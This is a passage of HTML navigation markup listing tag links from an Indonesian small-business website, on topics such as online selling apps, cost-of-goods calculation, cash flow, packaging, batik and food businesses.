href="https://satoeasa.com/tag/apasaja-ragam-saluran-promosi/">Apasaja Ragam Saluran Promosi</a></li><li class=""><a data-rel=".tag-apasaja-yang-dilakukan-untuk-memulai-binsi" href="https://satoeasa.com/tag/apasaja-yang-dilakukan-untuk-memulai-binsi/">Apasaja yang Dilakukan untuk Memulai Binsi</a></li><li class=""><a data-rel=".tag-apk-menghitung-hpp" href="https://satoeasa.com/tag/apk-menghitung-hpp/">apk menghitung hpp</a></li><li class=""><a data-rel=".tag-apliasi-jualan-online" href="https://satoeasa.com/tag/apliasi-jualan-online/">Apliasi Jualan Online</a></li><li class=""><a data-rel=".tag-aplikasi-bisnis-model-canvas" href="https://satoeasa.com/tag/aplikasi-bisnis-model-canvas/">aplikasi bisnis model canvas</a></li><li class="current-cat"><a data-rel=".tag-aplikasi-blibli" href="https://satoeasa.com/tag/aplikasi-blibli/">Aplikasi Blibli</a></li><li class=""><a data-rel=".tag-aplikasi-digital-marketing" href="https://satoeasa.com/tag/aplikasi-digital-marketing/">Aplikasi Digital Marketing</a></li><li class=""><a data-rel=".tag-aplikasi-jual-foto" href="https://satoeasa.com/tag/aplikasi-jual-foto/">aplikasi jual foto</a></li><li class=""><a data-rel=".tag-aplikasi-jual-foto-dari-hp" href="https://satoeasa.com/tag/aplikasi-jual-foto-dari-hp/">aplikasi jual foto dari hp</a></li><li class=""><a data-rel=".tag-aplikasi-jualan" href="https://satoeasa.com/tag/aplikasi-jualan/">Aplikasi Jualan</a></li><li class=""><a data-rel=".tag-aplikasi-jualan-online" href="https://satoeasa.com/tag/aplikasi-jualan-online/">Aplikasi Jualan Online</a></li><li class=""><a data-rel=".tag-aplikasi-jualan-online-akulaku" href="https://satoeasa.com/tag/aplikasi-jualan-online-akulaku/">Aplikasi Jualan Online Akulaku</a></li><li class=""><a data-rel=".tag-aplikasi-jualan-online-bhinneka" href="https://satoeasa.com/tag/aplikasi-jualan-online-bhinneka/">Aplikasi Jualan Online Bhinneka</a></li><li class=""><a data-rel=".tag-aplikasi-jualan-online-bukalapak" href="https://satoeasa.com/tag/aplikasi-jualan-online-bukalapak/">Aplikasi Jualan Online Bukalapak</a></li><li class=""><a data-rel=".tag-aplikasi-jualan-online-tiktok" href="https://satoeasa.com/tag/aplikasi-jualan-online-tiktok/">Aplikasi Jualan Online TikTok</a></li><li class=""><a data-rel=".tag-aplikasi-menghitung-hpp" href="https://satoeasa.com/tag/aplikasi-menghitung-hpp/">aplikasi menghitung hpp</a></li><li class=""><a data-rel=".tag-aplikasi-penjualan" href="https://satoeasa.com/tag/aplikasi-penjualan/">Aplikasi Penjualan</a></li><li class=""><a data-rel=".tag-aplikasi-penjualan-online" href="https://satoeasa.com/tag/aplikasi-penjualan-online/">Aplikasi Penjualan Online</a></li><li class=""><a data-rel=".tag-aplikasi-penjualan-online-jd-id" href="https://satoeasa.com/tag/aplikasi-penjualan-online-jd-id/">Aplikasi Penjualan Online JD.ID</a></li><li class=""><a data-rel=".tag-aplikasi-penjualan-online-yang-mudah-digunakan" href="https://satoeasa.com/tag/aplikasi-penjualan-online-yang-mudah-digunakan/">Aplikasi Penjualan Online yang Mudah Digunakan</a></li><li class=""><a data-rel=".tag-aplikasi-promosi" href="https://satoeasa.com/tag/aplikasi-promosi/">Aplikasi Promosi</a></li><li class=""><a data-rel=".tag-aplikasi-shopee" href="https://satoeasa.com/tag/aplikasi-shopee/">Aplikasi Shopee</a></li><li class=""><a data-rel=".tag-aplikasi-tiktok" href="https://satoeasa.com/tag/aplikasi-tiktok/">Aplikasi TikTok</a></li><li class=""><a data-rel=".tag-aplikasi-tokopedia" href="https://satoeasa.com/tag/aplikasi-tokopedia/">Aplikasi Tokopedia</a></li><li class=""><a data-rel=".tag-aplikasi-tokopedia-untuk-jualan-online" href="https://satoeasa.com/tag/aplikasi-tokopedia-untuk-jualan-online/">Aplikasi Tokopedia Untuk Jualan Online</a></li><li class=""><a data-rel=".tag-aplikasi-tokoperdia" href="https://satoeasa.com/tag/aplikasi-tokoperdia/">Aplikasi Tokoperdia</a></li><li class=""><a data-rel=".tag-aplikasi-untuk-jual-foto" href="https://satoeasa.com/tag/aplikasi-untuk-jual-foto/">aplikasi untuk jual foto</a></li><li class=""><a data-rel=".tag-aplikasi-untuk-menghitung-hpp" href="https://satoeasa.com/tag/aplikasi-untuk-menghitung-hpp/">aplikasi untuk menghitung hpp</a></li><li class=""><a data-rel=".tag-aplikasi-yang-digunakan-untuk-promosi" href="https://satoeasa.com/tag/aplikasi-yang-digunakan-untuk-promosi/">Aplikasi Yang Digunakan Untuk Promosi</a></li><li class=""><a data-rel=".tag-aplikasiakuntansi" href="https://satoeasa.com/tag/aplikasiakuntansi/">AplikasiAkuntansi</a></li><li class=""><a data-rel=".tag-apliksi-jualan-online" href="https://satoeasa.com/tag/apliksi-jualan-online/">Apliksi Jualan Online</a></li><li class=""><a data-rel=".tag-apple" href="https://satoeasa.com/tag/apple/">apple</a></li><li class=""><a data-rel=".tag-apple-card" href="https://satoeasa.com/tag/apple-card/">apple card</a></li><li class=""><a data-rel=".tag-aqua" href="https://satoeasa.com/tag/aqua/">aqua</a></li><li class=""><a data-rel=".tag-arti-bisnis-model-canvas" href="https://satoeasa.com/tag/arti-bisnis-model-canvas/">arti bisnis model canvas</a></li><li class=""><a data-rel=".tag-arti-cash-flow" href="https://satoeasa.com/tag/arti-cash-flow/">arti cash flow</a></li><li class=""><a data-rel=".tag-arti-dan-manfaat-laporan-keuangan-untuk-bisnis-kecil" href="https://satoeasa.com/tag/arti-dan-manfaat-laporan-keuangan-untuk-bisnis-kecil/">Arti dan Manfaat Laporan Keuangan untuk Bisnis Kecil</a></li><li class=""><a data-rel=".tag-arti-kata-kemasan-adalah" href="https://satoeasa.com/tag/arti-kata-kemasan-adalah/">arti kata kemasan adalah</a></li><li class=""><a data-rel=".tag-arti-kemasan-adalah" href="https://satoeasa.com/tag/arti-kemasan-adalah/">arti kemasan adalah</a></li><li class=""><a data-rel=".tag-artifical-intelegent" href="https://satoeasa.com/tag/artifical-intelegent/">artifical intelegent</a></li><li class=""><a data-rel=".tag-artikel-bisnis-tahu-bulat" href="https://satoeasa.com/tag/artikel-bisnis-tahu-bulat/">artikel bisnis tahu bulat</a></li><li class=""><a data-rel=".tag-artikel-budidaya-jagung-manis" href="https://satoeasa.com/tag/artikel-budidaya-jagung-manis/">artikel budidaya jagung manis</a></li><li class=""><a data-rel=".tag-artikel-jagung-manis" href="https://satoeasa.com/tag/artikel-jagung-manis/">artikel jagung manis</a></li><li class=""><a data-rel=".tag-artinya-cash-flow" href="https://satoeasa.com/tag/artinya-cash-flow/">artinya cash flow</a></li><li class=""><a data-rel=".tag-arus-kas" href="https://satoeasa.com/tag/arus-kas/">arus kas</a></li><li class=""><a data-rel=".tag-arus-kas-bisnis" href="https://satoeasa.com/tag/arus-kas-bisnis/">arus kas bisnis</a></li><li class=""><a data-rel=".tag-aruskas" href="https://satoeasa.com/tag/aruskas/">ArusKas</a></li><li class=""><a data-rel=".tag-asinan-sayur" href="https://satoeasa.com/tag/asinan-sayur/">Asinan Sayur</a></li><li class=""><a data-rel=".tag-asinan-sayur-bisnis-menguntungkan" href="https://satoeasa.com/tag/asinan-sayur-bisnis-menguntungkan/">Asinan Sayur Bisnis Menguntungkan</a></li><li class=""><a data-rel=".tag-asinan-sayur-segar" href="https://satoeasa.com/tag/asinan-sayur-segar/">Asinan Sayur Segar</a></li><li class=""><a data-rel=".tag-aspek-budidaya-jagung-manis" href="https://satoeasa.com/tag/aspek-budidaya-jagung-manis/">aspek budidaya jagung manis</a></li><li class=""><a data-rel=".tag-aspek-green-marketing" href="https://satoeasa.com/tag/aspek-green-marketing/">Aspek Green Marketing</a></li><li class=""><a data-rel=".tag-aturan-minum-daun-kelor" href="https://satoeasa.com/tag/aturan-minum-daun-kelor/">aturan minum daun kelor</a></li><li class=""><a data-rel=".tag-aturan-usaha" href="https://satoeasa.com/tag/aturan-usaha/">aturan usaha</a></li><li class=""><a data-rel=".tag-automasi-bisnis" href="https://satoeasa.com/tag/automasi-bisnis/">Automasi Bisnis</a></li><li class=""><a data-rel=".tag-avo-skincare" href="https://satoeasa.com/tag/avo-skincare/">avo skincare</a></li><li class=""><a data-rel=".tag-awal-modal-usaha" href="https://satoeasa.com/tag/awal-modal-usaha/">awal modal usaha</a></li><li class=""><a data-rel=".tag-ayam-broiler" href="https://satoeasa.com/tag/ayam-broiler/">Ayam Broiler</a></li><li class=""><a data-rel=".tag-ayam-goreng" href="https://satoeasa.com/tag/ayam-goreng/">Ayam Goreng</a></li><li class=""><a data-rel=".tag-ayam-pedaging" href="https://satoeasa.com/tag/ayam-pedaging/">Ayam Pedaging</a></li><li class=""><a data-rel=".tag-ayam-potong" href="https://satoeasa.com/tag/ayam-potong/">Ayam Potong</a></li><li class=""><a data-rel=".tag-b2b" href="https://satoeasa.com/tag/b2b/">b2b</a></li><li class=""><a data-rel=".tag-b2c" href="https://satoeasa.com/tag/b2c/">b2c</a></li><li class=""><a data-rel=".tag-bagaimana-bisnis-yang-menguntungkan" href="https://satoeasa.com/tag/bagaimana-bisnis-yang-menguntungkan/">Bagaimana Bisnis yang Menguntungkan</a></li><li class=""><a data-rel=".tag-bagaimana-cara-jual-foto" href="https://satoeasa.com/tag/bagaimana-cara-jual-foto/">bagaimana cara jual foto</a></li><li class=""><a data-rel=".tag-bagaimana-cara-jual-foto-di-internet" href="https://satoeasa.com/tag/bagaimana-cara-jual-foto-di-internet/">bagaimana cara jual foto di internet</a></li><li class=""><a data-rel=".tag-bagaimana-cara-jualan-di-gofood" href="https://satoeasa.com/tag/bagaimana-cara-jualan-di-gofood/">bagaimana cara jualan di gofood</a></li><li class=""><a data-rel=".tag-bagaimana-cara-jualan-di-gofood-biar-cepat-laku" href="https://satoeasa.com/tag/bagaimana-cara-jualan-di-gofood-biar-cepat-laku/">bagaimana cara jualan di gofood biar cepat laku</a></li><li class=""><a data-rel=".tag-bagaimana-cara-jualan-di-gojek" href="https://satoeasa.com/tag/bagaimana-cara-jualan-di-gojek/">bagaimana cara jualan di gojek</a></li><li class=""><a data-rel=".tag-bagaimana-cara-kerja-affiliate-marketing" href="https://satoeasa.com/tag/bagaimana-cara-kerja-affiliate-marketing/">Bagaimana cara kerja affiliate marketing?</a></li><li class=""><a data-rel=".tag-bagaimana-cara-membuat-anggaran-yang-baik" href="https://satoeasa.com/tag/bagaimana-cara-membuat-anggaran-yang-baik/">bagaimana cara membuat anggaran yang baik</a></li><li class=""><a data-rel=".tag-bagaimana-cara-membuat-bisnis-model-canvas" href="https://satoeasa.com/tag/bagaimana-cara-membuat-bisnis-model-canvas/">bagaimana cara membuat bisnis model canvas</a></li><li class=""><a data-rel=".tag-bagaimana-cara-membuat-business-model-canvas" href="https://satoeasa.com/tag/bagaimana-cara-membuat-business-model-canvas/">bagaimana cara membuat business model canvas</a></li><li class=""><a data-rel=".tag-bagaimana-cara-memulai-affiliate-marketing" href="https://satoeasa.com/tag/bagaimana-cara-memulai-affiliate-marketing/">Bagaimana cara memulai affiliate marketing</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mendapatkan-uang-dari-internet-tanpa-modal" href="https://satoeasa.com/tag/bagaimana-cara-mendapatkan-uang-dari-internet-tanpa-modal/">bagaimana cara mendapatkan uang dari internet tanpa modal</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mengelola-arus-kas" href="https://satoeasa.com/tag/bagaimana-cara-mengelola-arus-kas/">bagaimana cara mengelola arus kas</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mengelola-arus-kas-bisnis" href="https://satoeasa.com/tag/bagaimana-cara-mengelola-arus-kas-bisnis/">bagaimana cara mengelola arus kas bisnis</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mengelola-arus-kas-dengan-baik" href="https://satoeasa.com/tag/bagaimana-cara-mengelola-arus-kas-dengan-baik/">bagaimana cara mengelola arus kas dengan baik</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mengelola-arus-kas-yang-efisien" href="https://satoeasa.com/tag/bagaimana-cara-mengelola-arus-kas-yang-efisien/">bagaimana cara mengelola arus kas yang efisien</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghasilkan-uang-di-internet" href="https://satoeasa.com/tag/bagaimana-cara-menghasilkan-uang-di-internet/">bagaimana cara menghasilkan uang di internet</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-hpp" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-hpp/">bagaimana cara menghitung hpp</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-hpp-per-unit" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-hpp-per-unit/">bagaimana cara menghitung hpp per unit</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-hpp-yang-benar" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-hpp-yang-benar/">bagaimana cara menghitung hpp yang benar</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-upah-borongan" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-upah-borongan/">bagaimana cara menghitung upah borongan</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-upah-kerja-1-jam" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-upah-kerja-1-jam/">bagaimana cara menghitung upah kerja 1 jam</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-upah-lembur" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-upah-lembur/">bagaimana cara menghitung upah lembur</a></li><li class=""><a data-rel=".tag-bagaimana-cara-menghitung-upah-per-jam" href="https://satoeasa.com/tag/bagaimana-cara-menghitung-upah-per-jam/">bagaimana cara menghitung upah per jam</a></li><li class=""><a data-rel=".tag-bagaimana-cara-mengurus-izin-pirt" href="https://satoeasa.com/tag/bagaimana-cara-mengurus-izin-pirt/">bagaimana cara mengurus izin PIRT</a></li><li class=""><a data-rel=".tag-bagaimana-cara-merebus-daun-kelor" href="https://satoeasa.com/tag/bagaimana-cara-merebus-daun-kelor/">bagaimana cara merebus daun kelor</a></li><li class=""><a data-rel=".tag-bagaimana-dalam-memulai-bisnis" href="https://satoeasa.com/tag/bagaimana-dalam-memulai-bisnis/">Bagaimana Dalam Memulai Bisnis</a></li><li class=""><a data-rel=".tag-bagaimana-langkah-memasarkan-produk" href="https://satoeasa.com/tag/bagaimana-langkah-memasarkan-produk/">Bagaimana Langkah Memasarkan Produk</a></li><li class=""><a data-rel=".tag-bagaimana-membangun-merek-yang-baik" href="https://satoeasa.com/tag/bagaimana-membangun-merek-yang-baik/">Bagaimana Membangun Merek Yang Baik</a></li><li class=""><a data-rel=".tag-bagaimana-membangun-merek-yang-efisien" href="https://satoeasa.com/tag/bagaimana-membangun-merek-yang-efisien/">Bagaimana Membangun Merek Yang Efisien</a></li><li class=""><a data-rel=".tag-bagaimana-menciptakan-standar-mutu" href="https://satoeasa.com/tag/bagaimana-menciptakan-standar-mutu/">Bagaimana Menciptakan Standar Mutu</a></li><li class=""><a data-rel=".tag-bagaimana-mengurus-izin-usaha" href="https://satoeasa.com/tag/bagaimana-mengurus-izin-usaha/">bagaimana mengurus izin usaha</a></li><li class=""><a data-rel=".tag-bagaimana-sebuah-bisnis-bisa-mempunyak-keunggulan-kompetitif" href="https://satoeasa.com/tag/bagaimana-sebuah-bisnis-bisa-mempunyak-keunggulan-kompetitif/">Bagaimana Sebuah Bisnis Bisa Mempunyak Keunggulan Kompetitif</a></li><li class=""><a data-rel=".tag-bagamana-bisnis-menjadi-sukses" href="https://satoeasa.com/tag/bagamana-bisnis-menjadi-sukses/">Bagamana Bisnis Menjadi Sukses</a></li><li class=""><a data-rel=".tag-bahan-kemasan-food-grade" href="https://satoeasa.com/tag/bahan-kemasan-food-grade/">bahan kemasan food grade</a></li><li class=""><a data-rel=".tag-bahan-kemasan-ramah-lingkungan" href="https://satoeasa.com/tag/bahan-kemasan-ramah-lingkungan/">Bahan Kemasan Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-bahan-kemasan-umkm" href="https://satoeasa.com/tag/bahan-kemasan-umkm/">Bahan Kemasan UMKM</a></li><li class=""><a data-rel=".tag-bahan-rotan" href="https://satoeasa.com/tag/bahan-rotan/">bahan rotan</a></li><li class=""><a data-rel=".tag-bahasa-pemograman" href="https://satoeasa.com/tag/bahasa-pemograman/">Bahasa Pemograman</a></li><li class=""><a data-rel=".tag-bakpia-khas" href="https://satoeasa.com/tag/bakpia-khas/">bakpia khas</a></li><li class=""><a data-rel=".tag-bakso-bakar" href="https://satoeasa.com/tag/bakso-bakar/">bakso bakar</a></li><li class=""><a data-rel=".tag-balngkon-bermuatan-lokal" href="https://satoeasa.com/tag/balngkon-bermuatan-lokal/">Balngkon (Bermuatan Lokal</a></li><li class=""><a data-rel=".tag-banggaproduklokal" href="https://satoeasa.com/tag/banggaproduklokal/">BanggaProdukLokal</a></li><li class=""><a data-rel=".tag-bangkit-dari-ikebangkrutan" href="https://satoeasa.com/tag/bangkit-dari-ikebangkrutan/">bangkit dari ikebangkrutan</a></li><li class=""><a data-rel=".tag-bangkit-dari-kegagalan" href="https://satoeasa.com/tag/bangkit-dari-kegagalan/">bangkit dari kegagalan</a></li><li class=""><a data-rel=".tag-bangkitdarikegagalan" href="https://satoeasa.com/tag/bangkitdarikegagalan/">BangkitDariKegagalan</a></li><li class=""><a data-rel=".tag-bangkitnya-extra-joss" href="https://satoeasa.com/tag/bangkitnya-extra-joss/">bangkitnya extra joss</a></li><li class=""><a data-rel=".tag-bangkitnya-motorola" href="https://satoeasa.com/tag/bangkitnya-motorola/">bangkitnya motorola</a></li><li class=""><a data-rel=".tag-bantuan-pemerintah" href="https://satoeasa.com/tag/bantuan-pemerintah/">bantuan pemerintah</a></li><li class=""><a data-rel=".tag-baso-aci" href="https://satoeasa.com/tag/baso-aci/">baso aci</a></li><li class=""><a data-rel=".tag-baso-aci-kemasan" href="https://satoeasa.com/tag/baso-aci-kemasan/">baso aci kemasan</a></li><li class=""><a data-rel=".tag-basreng" href="https://satoeasa.com/tag/basreng/">basreng</a></li><li class=""><a data-rel=".tag-batako" href="https://satoeasa.com/tag/batako/">batako</a></li><li class=""><a data-rel=".tag-batako-bahan-bangunan-kokoh" href="https://satoeasa.com/tag/batako-bahan-bangunan-kokoh/">Batako Bahan Bangunan Kokoh</a></li><li class=""><a data-rel=".tag-batik-cap" href="https://satoeasa.com/tag/batik-cap/">batik cap</a></li><li class=""><a data-rel=".tag-batik-handmade" href="https://satoeasa.com/tag/batik-handmade/">batik handmade</a></li><li class=""><a data-rel=".tag-batik-jogja" href="https://satoeasa.com/tag/batik-jogja/">batik Jogja</a></li><li class=""><a data-rel=".tag-batik-jumputan" href="https://satoeasa.com/tag/batik-jumputan/">batik jumputan</a></li><li class=""><a data-rel=".tag-batik-kontemporer" href="https://satoeasa.com/tag/batik-kontemporer/">batik kontemporer</a></li><li class=""><a data-rel=".tag-batik-modern" href="https://satoeasa.com/tag/batik-modern/">batik modern</a></li><li class=""><a data-rel=".tag-batik-premium" href="https://satoeasa.com/tag/batik-premium/">batik premium</a></li><li class=""><a data-rel=".tag-batik-slow-fashion" href="https://satoeasa.com/tag/batik-slow-fashion/">batik slow fashion</a></li><li class=""><a data-rel=".tag-batik-tulis" href="https://satoeasa.com/tag/batik-tulis/">batik tulis</a></li><li class=""><a data-rel=".tag-bazarumkm" href="https://satoeasa.com/tag/bazarumkm/">BazarUMKM</a></li><li class=""><a data-rel=".tag-bebek" href="https://satoeasa.com/tag/bebek/">Bebek</a></li><li class=""><a data-rel=".tag-bebek-bumbu-ungkep" href="https://satoeasa.com/tag/bebek-bumbu-ungkep/">bebek bumbu ungkep</a></li><li class=""><a data-rel=".tag-bebek-di-ungkep" href="https://satoeasa.com/tag/bebek-di-ungkep/">bebek di ungkep</a></li><li class=""><a data-rel=".tag-bebek-pedaging" href="https://satoeasa.com/tag/bebek-pedaging/">Bebek Pedaging</a></li><li class=""><a data-rel=".tag-bebek-ungkep-adalah" href="https://satoeasa.com/tag/bebek-ungkep-adalah/">bebek ungkep adalah</a></li><li class=""><a data-rel=".tag-bebek-ungkep-ayam" href="https://satoeasa.com/tag/bebek-ungkep-ayam/">bebek ungkep ayam</a></li><li class=""><a data-rel=".tag-bebek-ungkep-dapur-emak" href="https://satoeasa.com/tag/bebek-ungkep-dapur-emak/">bebek ungkep dapur emak</a></li><li class=""><a data-rel=".tag-bebek-ungkep-frozen" href="https://satoeasa.com/tag/bebek-ungkep-frozen/">bebek ungkep frozen</a></li><li class=""><a data-rel=".tag-bebek-ungkep-goreng" href="https://satoeasa.com/tag/bebek-ungkep-goreng/">bebek ungkep goreng</a></li><li class=""><a data-rel=".tag-bebek-ungkep-jogja" href="https://satoeasa.com/tag/bebek-ungkep-jogja/">bebek ungkep jogja</a></li><li class=""><a data-rel=".tag-bebek-ungkep-kecap" href="https://satoeasa.com/tag/bebek-ungkep-kecap/">bebek ungkep kecap</a></li><li class=""><a data-rel=".tag-bebek-ungkep-madura" href="https://satoeasa.com/tag/bebek-ungkep-madura/">bebek ungkep madura</a></li><li class=""><a data-rel=".tag-bebek-ungkep-pawon-ayu" href="https://satoeasa.com/tag/bebek-ungkep-pawon-ayu/">bebek ungkep pawon ayu</a></li><li class=""><a data-rel=".tag-bebek-ungkep-pawon-ayu-jogja" href="https://satoeasa.com/tag/bebek-ungkep-pawon-ayu-jogja/">bebek ungkep pawon ayu jogja</a></li><li class=""><a data-rel=".tag-bebek-ungkep-pedas" href="https://satoeasa.com/tag/bebek-ungkep-pedas/">bebek ungkep pedas</a></li><li class=""><a data-rel=".tag-bebek-ungkep-resep" href="https://satoeasa.com/tag/bebek-ungkep-resep/">bebek ungkep resep</a></li><li class=""><a data-rel=".tag-bebek-ungkep-terdekat" href="https://satoeasa.com/tag/bebek-ungkep-terdekat/">bebek ungkep terdekat</a></li><li class=""><a data-rel=".tag-bebek-ungkep-yang-lezat" href="https://satoeasa.com/tag/bebek-ungkep-yang-lezat/">bebek ungkep yang lezat</a></li><li class=""><a data-rel=".tag-bebek-bebek-petelur" href="https://satoeasa.com/tag/bebek-bebek-petelur/">Bebek. Bebek Petelur</a></li><li class=""><a data-rel=".tag-beberapa-cara-untuk-mendapatkan-modal" href="https://satoeasa.com/tag/beberapa-cara-untuk-mendapatkan-modal/">Beberapa Cara Untuk Mendapatkan Modal</a></li><li class=""><a data-rel=".tag-bedah-bisnis-ikea" href="https://satoeasa.com/tag/bedah-bisnis-ikea/">bedah bisnis IKEA</a></li><li class=""><a data-rel=".tag-beginilah-tahap-memulai-bisnis-basreng" href="https://satoeasa.com/tag/beginilah-tahap-memulai-bisnis-basreng/">Beginilah Tahap Memulai Bisnis Basreng</a></li><li class=""><a data-rel=".tag-beginilah-tahap-memulai-usaha-bengkel-motor" href="https://satoeasa.com/tag/beginilah-tahap-memulai-usaha-bengkel-motor/">Beginilah Tahap Memulai Usaha Bengkel Motor</a></li><li class=""><a data-rel=".tag-belajar-afiliasi" href="https://satoeasa.com/tag/belajar-afiliasi/">belajar afiliasi</a></li><li class=""><a data-rel=".tag-belajar-bisnis" href="https://satoeasa.com/tag/belajar-bisnis/">belajar bisnis</a></li><li class=""><a data-rel=".tag-belajar-bisnis-model-canvas" href="https://satoeasa.com/tag/belajar-bisnis-model-canvas/">belajar bisnis model canvas</a></li><li class=""><a data-rel=".tag-belajar-bisnis-online" href="https://satoeasa.com/tag/belajar-bisnis-online/">belajar bisnis online</a></li><li class=""><a data-rel=".tag-belajar-bisnis-pemula" href="https://satoeasa.com/tag/belajar-bisnis-pemula/">belajar bisnis pemula</a></li><li class=""><a data-rel=".tag-belajar-budidaya-kencur" href="https://satoeasa.com/tag/belajar-budidaya-kencur/">belajar budidaya kencur</a></li><li class=""><a data-rel=".tag-belajar-copywriting" href="https://satoeasa.com/tag/belajar-copywriting/">belajar copywriting</a></li><li class=""><a data-rel=".tag-belajar-kemasan-produk" href="https://satoeasa.com/tag/belajar-kemasan-produk/">belajar kemasan produk</a></li><li class=""><a data-rel=".tag-belajar-marketing" href="https://satoeasa.com/tag/belajar-marketing/">belajar marketing</a></li><li class=""><a data-rel=".tag-belajar-membuat-tas-rajut" href="https://satoeasa.com/tag/belajar-membuat-tas-rajut/">belajar membuat tas rajut</a></li><li class=""><a data-rel=".tag-belajar-mengembangkan-usaha" href="https://satoeasa.com/tag/belajar-mengembangkan-usaha/">belajar mengembangkan usaha</a></li><li class=""><a data-rel=".tag-belajar-menghitung-hpp" href="https://satoeasa.com/tag/belajar-menghitung-hpp/">belajar menghitung hpp</a></li><li class=""><a data-rel=".tag-belajar-negosiasi" href="https://satoeasa.com/tag/belajar-negosiasi/">belajar negosiasi</a></li><li class=""><a data-rel=".tag-belajar-penjualan" href="https://satoeasa.com/tag/belajar-penjualan/">belajar penjualan</a></li><li class=""><a data-rel=".tag-belajar-usaha" href="https://satoeasa.com/tag/belajar-usaha/">belajar usaha</a></li><li class=""><a data-rel=".tag-belajarbisnis" href="https://satoeasa.com/tag/belajarbisnis/">BelajarBisnis</a></li><li class=""><a data-rel=".tag-belajardarikegagalan" href="https://satoeasa.com/tag/belajardarikegagalan/">BelajarDariKegagalan</a></li><li class=""><a data-rel=".tag-benang-untuk-tas-rajut" href="https://satoeasa.com/tag/benang-untuk-tas-rajut/">benang untuk tas rajut</a></li><li class=""><a data-rel=".tag-benarkah-generasi-milenial-tidak-bisa-beli-rumah" href="https://satoeasa.com/tag/benarkah-generasi-milenial-tidak-bisa-beli-rumah/">Benarkah Generasi Milenial Tidak Bisa Beli Rumah</a></li><li class=""><a data-rel=".tag-bengkel-motor" href="https://satoeasa.com/tag/bengkel-motor/">Bengkel Motor</a></li><li class=""><a data-rel=".tag-bentuk-personal-selling" href="https://satoeasa.com/tag/bentuk-personal-selling/">Bentuk Personal Selling</a></li><li class=""><a data-rel=".tag-berani-menjadi-wirausaha-pemula" href="https://satoeasa.com/tag/berani-menjadi-wirausaha-pemula/">berani menjadi wirausaha pemula</a></li><li class=""><a data-rel=".tag-berapa-gaji-owner" href="https://satoeasa.com/tag/berapa-gaji-owner/">berapa gaji owner</a></li><li class=""><a data-rel=".tag-berapa-gaji-owner-perusahaan" href="https://satoeasa.com/tag/berapa-gaji-owner-perusahaan/">berapa gaji owner perusahaan</a></li><li class=""><a data-rel=".tag-berapa-gaji-owner-representative" href="https://satoeasa.com/tag/berapa-gaji-owner-representative/">berapa gaji owner representative</a></li><li class=""><a data-rel=".tag-berapa-gaji-owner-skincare" href="https://satoeasa.com/tag/berapa-gaji-owner-skincare/">berapa gaji owner skincare</a></li><li class=""><a data-rel=".tag-berapa-gaji-pengusaha" href="https://satoeasa.com/tag/berapa-gaji-pengusaha/">berapa gaji pengusaha</a></li><li class=""><a data-rel=".tag-berapa-lama-merebus-daun-kelor" href="https://satoeasa.com/tag/berapa-lama-merebus-daun-kelor/">berapa lama merebus daun kelor</a></li><li class=""><a data-rel=".tag-beras" href="https://satoeasa.com/tag/beras/">Beras</a></li><li class=""><a data-rel=".tag-beras-ketan" href="https://satoeasa.com/tag/beras-ketan/">Beras Ketan</a></li><li class=""><a data-rel=".tag-beras-ketan-hitam" href="https://satoeasa.com/tag/beras-ketan-hitam/">Beras Ketan Hitam</a></li><li class=""><a data-rel=".tag-berbagai-macam-fitur-whatsapp-bisnis-untuk-usaha" href="https://satoeasa.com/tag/berbagai-macam-fitur-whatsapp-bisnis-untuk-usaha/">BERBAGAI MACAM FITUR WHATSAPP BISNIS UNTUK USAHA</a></li><li class=""><a data-rel=".tag-berbasis-komunal" href="https://satoeasa.com/tag/berbasis-komunal/">Berbasis Komunal)</a></li><li class=""><a data-rel=".tag-berhenti-nunggu-mood" href="https://satoeasa.com/tag/berhenti-nunggu-mood/">berhenti nunggu mood</a></li><li class=""><a data-rel=".tag-berikut-cara-mengurus-izin-edar-usaha-repacking" href="https://satoeasa.com/tag/berikut-cara-mengurus-izin-edar-usaha-repacking/">Berikut Cara Mengurus Izin Edar Usaha Repacking</a></li><li class=""><a data-rel=".tag-berikut-yang-bukan-fungsi-kemasan-adalah" href="https://satoeasa.com/tag/berikut-yang-bukan-fungsi-kemasan-adalah/">berikut yang bukan fungsi kemasan adalah</a></li><li class=""><a data-rel=".tag-berikut-yang-bukan-kegunaan-kemasan-adalah" href="https://satoeasa.com/tag/berikut-yang-bukan-kegunaan-kemasan-adalah/">berikut yang bukan kegunaan kemasan adalah</a></li><li class=""><a data-rel=".tag-berikut-yang-termasuk-fungsi-kemasan-adalah" href="https://satoeasa.com/tag/berikut-yang-termasuk-fungsi-kemasan-adalah/">berikut yang termasuk fungsi kemasan adalah</a></li><li class=""><a data-rel=".tag-berita-bisnis-dunia" href="https://satoeasa.com/tag/berita-bisnis-dunia/">berita bisnis dunia</a></li><li class=""><a data-rel=".tag-berita-teknologi" href="https://satoeasa.com/tag/berita-teknologi/">berita teknologi</a></li><li class=""><a data-rel=".tag-bernald-arnault" href="https://satoeasa.com/tag/bernald-arnault/">bernald arnault</a></li><li class=""><a data-rel=".tag-bersaing-di-pasar" href="https://satoeasa.com/tag/bersaing-di-pasar/">Bersaing di Pasar</a></li><li class=""><a data-rel=".tag-bersaing-global" href="https://satoeasa.com/tag/bersaing-global/">Bersaing Global</a></li><li class=""><a data-rel=".tag-bhinneka" href="https://satoeasa.com/tag/bhinneka/">Bhinneka</a></li><li class=""><a data-rel=".tag-biaya-operasional" href="https://satoeasa.com/tag/biaya-operasional/">biaya operasional</a></li><li class=""><a data-rel=".tag-biaya-pengurusan-izin-usaha" href="https://satoeasa.com/tag/biaya-pengurusan-izin-usaha/">Biaya Pengurusan Izin Usaha</a></li><li class=""><a 